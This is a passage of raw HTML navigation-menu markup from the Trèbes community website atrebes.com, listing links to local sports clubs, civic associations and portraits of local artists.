href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-current-menu-item ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span class="ubermenu-target-title ubermenu-target-text">Philippe Munck</span></a></li><li id="menu-item-61778" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title 